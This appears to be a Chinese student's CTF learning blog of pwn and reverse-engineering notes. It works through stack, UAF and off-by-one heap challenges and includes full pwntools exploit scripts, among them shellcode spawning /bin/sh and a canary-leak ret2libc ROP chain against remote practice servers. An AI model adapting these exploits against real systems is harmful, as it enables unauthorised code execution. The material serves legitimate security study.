linkpwn的解密工具
main.py
1 | import tkinter as tk |
beautiful.py
1 | import tkinter as tk |
rc4.py
1 | def decrypt(ciphertext, key): |
tea.py
1 | def decrypt1(ciphertext, key): |
xor1.py
1 | # xor1.py |
xtea.py
1 | def decrypt1(ciphertext, key): |
xxtea.py
1 | def decrypt(ciphertext, key): |
package.py
1 | import os |
运行
1 | python3 package.py #mp4可自己选择把脚本中的mp4换成你自己mp4的名字;或者你直接把自己的MP4名字换成富士山的星空 |
运行成功在dist下有个exe,点击运行即可
seed的覆盖
这里主要记一下seed的覆盖,srand(seed);v2 = rand() % 6 + 1;其中rand的生成是依靠seed的,我们只要找到seed与输入值之间的偏移将seed修改为我们想要的值,就可以预测rand的生成
这是攻防世界dice_game的exp
1 | from pwn import * |
picoctf_2018_got_shell(逻辑漏洞)
pwn的题一般是栈溢出,格式化漏洞,堆利用,逻辑漏洞
其中据我了解堆利用比栈的难度高很多,逻辑漏洞更是灵活。
这次恰好碰到一个逻辑漏洞记录一下。

所以可以直接写exp了
1 | from pwn import * |
easy_Maze(迷宫在内存中,用pwndbg)
直接记重点,怎么用pwndbg找内存中的迷宫
1 | gdb 文件名 |
- x:查看内存
- 49:49个单元
- d:按照10进制查看
- w:四个字节为一个单元(int)
- $rsp:内存地址在rsp中
最终查内存的命令
1 | x /49dw $rsp#其他题根据具体情况自己调整 |

1 | 1 0 0 1 1 1 1 |
然后我在写下本题的思路step_0和step_1都是构造迷宫。我们已经通过动态调试得到了,感觉还可以就是自己模拟伪代码构造出迷宫,但是我能力有限,以后再试试。
step_2大概得意思就是w上,s下,a左,d右的意思,然后都要走1

最后得到flag
1 | UNCTF{ssddwdwdddssaasasaaassddddwdds} |
pwnable_start(只能看汇编)
这题主要记录一下怎么看汇编

这题的思路就是在栈上写入shellcode,所以我们就要去找栈的地址。
这里就需要要一个payload
1
payload = b'a'* 0x14 + p32(0x8048037)
0x8048037就是write的返回地址,send这个payload后esp的内容就是栈上0x8048037的内容,将stack上的内容泄露出来。还就就是为什么是0x14不用加0x04,我们可以看到在retn前没有leave,所以不用+0x04。
用下面这一脚本可泄露stack的地址
1
2
3
4
5
6
7from pwn import *
context.log_level="debug"
#p = process('./start')
p=remote('node3.buuoj.cn',26163)
payload = 'A'*0x14 + p32(0x8048087)
p.sendafter("Let's start the CTF:",payload)
p.interactive()stack的地址再加上0x14就回到我们原来的位置了,在接入shellcode就可以了。
完整exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32from pwn import *
e=ELF('./start')
context.arch=e.arch
context.terminal=['tmux','splitw','-h']
#r=process('./start')
r=remote("node5.buuoj.cn",29188)
shellcode=asm("\
xor edx,edx;\
xor ecx,ecx;\
push 0x0068732f;\
push 0x6e69622f;\
mov ebx,esp;\
mov eax,0xb;\
int 0x80;\
")
r.recvuntil("Let's start the CTF:")
pay1=0x14*b'a'+p32(0x8048087)
r.send(pay1)
stack_addr=u32(r.recv(4))
print('stack->',hex(stack_addr))
r.recv()
pay2=b'b'*20+p32(stack_addr+20)+shellcode
r.sendline(pay2)
r.interactive()
heap的学习记录
现在开始学堆,听说heap比stack难多了,于是我想记录一下学习记录,然后再总结一下
记录一下第一个写的heap题 [ZJCTF 2019]EasyHeap
什么都不懂,看wp,说在edit有一个堆溢出

思路:

exp
1 | from pwn import * |
进入2025的暑假了🎉,感觉最近学re和misc比较多🛡️🧩,pwn也写了一些🔥,可是绩点掉了不少📉,主包下定决心这个暑假一定好好学pwn💪而且一定要卷回绩点🚀,fighting👊!现在开始heap的正式学习📚➡️🧠
堆
什么是堆?
堆是操作系统提供给程序的一块动态分配的内存区域。它的大小通常远大于栈。
其内存分配通常向上增长(从低地址向高地址)。
堆的结构
代码:
1 | #include <stdio.h> |
从代码中我们就可以看出堆的空间是由malloc函数分配的。
那malloc()是什么样的呢
它向操作系统请求在堆上分配一块连续的、指定大小的内存区域。
1 | void *malloc(size_t size); #size_t size:这是唯一的参数,表示你需要分配的内存块的字节数。 |
堆内存整体布局:
1 | 低地址 高地址 |
已分配Chunk:
1 | ┌───────────────────────────┐ |
空闲Chunk (在bins中)
1 | ┌───────────────────────────┐ |
还有一个很重要的就是了解chunk了
源码:
1 | struct malloc_chunk { |
chunk的结构大致也了解了,就开始了解堆溢出了
堆溢出
UAF
看了几篇uaf的文章,感觉不是很理解,对很多指针和结构体还不是很清楚,还需继续了解,于是我决定先去ctfshow了解一下堆利用的前置基础知识。
pwn135
介绍了
1 | 1. malloc void* malloc(size_t size); |
开始了解这三个函数
关键区别总结
| 函数 | 初始化 | 参数形式 | 主要用途 |
|---|---|---|---|
malloc |
否 | size(总字节数) |
分配未初始化内存 |
calloc |
是(0) | num, size(元素信息) |
分配并初始化归零的内存 |
realloc |
部分 | ptr, new_size |
调整已分配内存的大小 |
这题输入4就可以得到flag
pwn136
介绍了free这个函数
1 | void free(void *ptr); //参数:ptr - 指向先前分配的内存块的指针 |
如果 ptr 是 NULL:函数不执行任何操作(安全),如果不是NULL就存在UAF漏洞了
这题输入4就可以得到flag
pwn137
介绍了
1 | getpid() pid_t getpid(void); //每个进程在创建时会被分配一个唯一的正整数作为PID。 |
直接运行得到flag
pwn138
介绍了mmap
mmap()函数原型
1 | #include <sys/mman.h> |
| 参数 | 类型 | 说明 |
|---|---|---|
addr |
void* |
建议的映射起始地址(通常设为NULL,由内核决定) |
length |
size_t |
映射区域的长度(字节) |
prot |
int |
内存保护标志(控制访问权限) |
flags |
int |
映射类型和特性标志 |
fd |
int |
文件描述符(匿名映射时设为-1) |
offset |
off_t |
文件映射的起始偏移量(必须是页大小的整数倍) |
prot保护标志(位掩码组合)
| 标志 | 说明 |
|---|---|
PROT_READ |
页面可读 |
PROT_WRITE |
页面可写 |
PROT_EXEC |
页面可执行 |
PROT_NONE |
页面不可访问(用于防护) |
pwn139
1 | //fseek() |
参数说明:
| 参数 | 类型 | 说明 |
|---|---|---|
stream |
FILE* |
指向文件对象的指针 |
offset |
long |
偏移字节数(可为负数) |
whence |
int |
基准位置: SEEK_SET(文件头) SEEK_CUR(当前位置) SEEK_END(文件尾) |
1 | fseek(fp, 100, SEEK_SET); // 移动到文件头后100字节处 |
1 | //ftell() |
1 | //fread() |
参数说明:
| 参数 | 类型 | 说明 |
|---|---|---|
ptr |
void* |
目标缓冲区指针 |
size |
size_t |
每个元素的字节大小 |
nmemb |
size_t |
要读取的元素数量 |
stream |
FILE* |
文件流指针 |
Arena 本质:将全局堆内存划分为多个独立区域,每个线程绑定到特定 Arena,实现无锁分配。
一个线程只能有一个arena,而且每个arena都是独立且不相同的。
主线程的arena叫做main_arena,子线程的arena叫做thread_arena。
pwn140
pthread_create() - 线程创建函数
功能:创建新的执行线程
1 | #include <pthread.h> |
参数解析:
| 参数 | 类型 | 说明 |
|---|---|---|
thread |
pthread_t * |
输出参数,存储新线程的 ID |
attr |
const pthread_attr_t * |
线程属性(NULL 表示默认属性) |
start_routine |
void *(*)(void *) |
线程入口函数(函数指针) |
arg |
void * |
传递给入口函数的参数 |
二、pthread_join() - 线程等待函数
功能:阻塞当前线程,直到目标线程结束
1 | int pthread_join(pthread_t thread, void **retval); |
参数解析:
| 参数 | 类型 | 说明 |
|---|---|---|
thread |
pthread_t |
要等待的线程 ID |
retval |
void ** |
存储线程返回值(NULL 表示不关心返回值) |
今天pwn就学到这里了💻,去写写web大作业了🌐,明天就进入pwn141🚀,去学习一下简单的uaf💣,争取开始写堆题⛏️!
pwn141
开始了第一个UAF了。
首先我了解了一下,一些知识:
UAF漏洞首先需要出现free后的指针没有指向NULL
当指针没有指向NULL的时候,此时我们free后再次申请一个和它同样大小的堆的话,会直接把之前的内存直接分给我们这次申请的。
1
2比如第一次申请16字节的内存chunk1,free(释放)后,如果指针没有指向NULL,free只能把chunk放入bin,但是指针还是指向堆块的。
此时我们只要再次申请和上个堆块一样的内存大小,此时就会把上次的chunk1的内存风给我们了,称后申请为chunk2,此时我们修改chunk2就是在改chunk1了。
主函数:

print_note():
1 | unsigned int print_note() |
我感觉这一部分有点没理解用deepseek解释一下,下面是上面的等价看的更清楚点
1 | if ( *((_DWORD *)¬elist + v1) ) |
add一次会申请两次(待会看add函数)chunk第一次就作为函数地址,第二个就作为参数。
add_note()
1 | unsigned int add_note() |
print_note_content
1 | int __cdecl print_note_content(int a1) |
print_note_content其实就是个puts函数。add_note()每次都会申请两个堆块。
del_note();
1 | unsigned int del_note() |
可以看到free最后指针没有指向NULL,存在UAF漏洞。
use()
1 | int use() |
这里还有个后门函数。
分析到这里我们就可以来构造攻击思路了
1 | 首先我们要申请两个堆块(因为我们修改chunk的时候,add会会申请两个堆块一个用来存储print_note_content的地址,一个用来存储content). |
1 | [*] '/home/linkpwn/pwn' |
保护几乎全开了。
exp
1 | from pwn import * |
1 | [DEBUG] Received 0x12 bytes: |
今天上午就学到这里了,下午继续干web大作业,完整在进行pwndbg调色继续升入了解堆。
申请一个堆块时
1 | pwndbg> heap |
申请两个堆块时
1 | pwndbg> heap |
1 | pwndbg> x/30wx 0x804d198 |
1 | pwndbg> telescope 0x080492d6 |
可以很明显看到0x080492d6和0x080492d6存放的是print_note_content chunk0。再释放两个堆块,可以看到这些地址都是空闲的。
1 | pwndbg> heap |
然后我们再申请两个8字节堆块
1 | pwndbg> heap |
看到0x804d198和0x804d1d8再次被用上了,刚刚我在chunk2的content输入flag,现在我们看看0x804d1d8和0x804d198所指的内容是什么。
1 | pwndbg> x/30wx 0x804d1d8 |
此时如果我们输入的不是flag而是use的地址的话,0x804d198指向的就是use的地址,我们此时只要执行一下3,就能执行use了。
OK现在这个UAF完成的挺好 👌🔥,明日继续 pwn142 🎯 off_by_one 🧠💥
off_by_one
今日开始学习off_by_one,进入pwn142之前我打算先学习一下有关off_by_one的知识
看了几篇文章我对堆上的off_by_one理解是:
prinf函数的%s的结尾会自动加上’/x00’,造成单字节漏洞,就是溢出了一个字节,如果两个堆块紧邻的话,就会把溢出的这个字节挤到下一个堆块,覆盖先一个堆块的低字节。
还有一中就是for循环导致的例如
1
2
3
4
5
6
7
8int gett(char *ptr , int size){
for(i = 0;i <= 32; i++){
vul(i) = getchar();
}
}
chunk0 = (*char)malloc(32)
gett(chunk0,32);这里就会导致for循环的时候多读入了一个字节,造成单字节溢出。
先在开始正式开始pwn142,写完这个今天的任务就算完成。
1 | int __fastcall main(int argc, const char **argv, const char **envp) |
首先看main函数,有 create_heap();,edit_heap();, show_heap();, delete_heap();, exit(0);这五个函数,我们依次来看看
create_heap():
1 | unsigned __int64 create_heap() |
edit_heap()
1 | unsigned __int64 edit_heap() |
delete_heap();在本题没什么大用处,就不分析了
show_heap()
1 | unsigned __int64 show_heap() |
函数到这里就分析完了,开始写思路
1 | 我们先申请一个0x18/0x28的creat(实际上就是两个堆块一个用于储存地址,一个用于储存内容),利用off_by_one去修改下个堆块的大小为0x40,先申请第二个creat,然后再把修改一个堆块送入/bin/sh同时修改第二个堆块的大小,然后释放第二个堆块,申请0x30的creat,并且内容填为free_got表的地址。最后show一下就可以泄露出free的地址,从而计算出system的地址,在把free_got的地址覆盖为system的地址,最后我们在delete(1)就可以实现system(/bin/sh)。 |
这里加上几个解释点
1 | 1. 为什么用0x18/0x28 |
exp
1 | from pwn import * |
1 | No matched libc, please add more libc or try others |
这样这题基本解决了,进行动态调试详细了解一下。
第一个次create
1 | pwndbg> heap |
1 | pwndbg> x/30gx 0x603290 |
第二个次create
1 | pwndbg> heap |
1 | pwndbg> x/50gx 0x603290 |
执行第一个edit
1 | pwndbg> heap |
1 | pwndbg> x/30gx 0x35324290 |
第一次delete
1 | pwndbg> heap |
1 | pwndbg> x/30gx 0x35324290 |
第三次create
1 | pwndbg> heap |
1 | pwndbg> x/30gx 0x35324290 |
1 | 注释:为什么打印出来的是free()的真实地址,而不是free_got的地址? |
把free_got的地址覆盖成system的地址,最后delete(0):
1 | pwndbg> telescope 0x0000000000602018 |
1 | pwndbg> find 0x729199e58750, +0x200000, "/bin/sh" |
动调也完成了,这题到这里就完工了。
OK到这里,off_by_one也学了💻📚,pwn143是堆溢出💾🧨,下午先学学别的知识🧠📖,晚上继续写pwn🌙⌨️,fighting💪🔥
堆溢出
这里堆溢出的知识点是House of Force。从另一篇文章开始写全部,放在堆的学习分类里面。
buu_others_babystack(canary_puts)
一个算是综合点的题目
主要是为了记录这个泄露canary的模板
思路就是puts输出的时候利用栈溢出覆盖/x00,让后面的canary泄露出来,然后在利用libc泄露完成此题(重点在泄露canary)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49from pwn import *
from LibcSearcher import *
r=remote('node5.buuoj.cn',28050)
#r=process('./babystack')
elf=ELF('./babystack')
#context.log_level='debug'
offset = 0x80+8
#泄露canary
r.sendlineafter(">>",'1')
payload=b'a'*offset
r.sendline(payload)
r.sendlineafter('>>','2')
r.recvuntil('a\n')
canary=u64(r.recv(7).rjust(8,b'\x00'))
print(hex(canary))
pop_rdi=0x400a93
puts_got=elf.got['puts']
puts_plt=elf.plt['puts']
main_addr=0x400908
#泄露puts函数的got表地址
payload=b'a'*offset+p64(canary)+p64(0)
payload+=p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
r.sendlineafter(">>",'1')
r.sendline(payload)
r.sendlineafter(">>",'3')
r.recv()
puts_addr=u64(r.recv(6).ljust(8,b'\x00'))
#找到对应的libc版本
libc=LibcSearcher('puts',puts_addr)
#计算system函数和字符串‘/bin/sh’在程序里的实际地址
libc_base=puts_addr-libc.dump('puts')
system=libc_base+libc.dump('system')
binsh=libc_base+libc.dump('str_bin_sh')
#构造rop攻击获取shell
payload=b'a'*offset+p64(canary)+p64(0) + p64(pop_rdi)+p64(binsh)+p64(system)
r.sendlineafter('>>','1')
r.sendline(payload)
r.sendlineafter('>>','3')
r.interactive()参考博客
1
https://blog.csdn.net/mcmuyanga/article/details/109776976
[ZJCTF 2019]Login(c++)
这题有点难度(我根本找不到漏洞,如果没有看wp,嘻嘻)
直接看漏洞所在地

所以我们只要把rax的值改成backdoor函数就可以了
可以看到给rax赋值的是var_18

算一下偏移

还要减去密码的长度 0x48 - 0x0f = 0x3a
exp
1
2
3
4
5
6
7from pwn import *
r = remote('node5.buuoj.cn',25722)
backdoor = 0x400e88
r.sendlineafter(': ','admin')
payload = b'2jctf_pa5sw0rd'+ b'\x00'*0x3a + p64(backdoor)
r.sendlineafter(': ',payload)
r.interactive()
reverse_html(chm文件)
遇到一个没见过的题型,记录一下
首先怎么判断chm文件,ctf中文件类型的判断也很重要
用010查头,如果出现ITSF,很大可能是chmwenjian
用脚本查
1
2
3
4
5
6
7
8import chm
try:
chmfile = chm.CHMFile()
chmfile.LoadCHM('challenge')
print("这是一个有效的CHM文件")
except Exception as e:
print("这不是一个有效的CHM文件")这办法要按chm,我安失败了,安装成功的试试。
然后就需要一个chm解包工具了CHMUnpacker(付费)这里还有个免费的工具,或者用window里的一个工具hh.exe。
1
hh.exe -decompile xxxxxxxx
解包后(暂时写不来…..)
